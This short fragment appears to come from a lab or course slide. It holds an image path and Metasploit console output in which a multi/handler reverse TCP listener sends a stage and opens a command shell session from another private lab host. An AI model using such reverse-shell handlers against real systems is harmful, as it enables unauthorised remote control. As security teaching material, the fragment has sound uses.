 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.5:1234
[*] Sending stage (38 bytes) to 10.0.2.4
[*] Command shell session 2 opened (10.0.2.5:1234 → 10.0.2.4:33102) at 2024-
09-11 11:19:40 -0400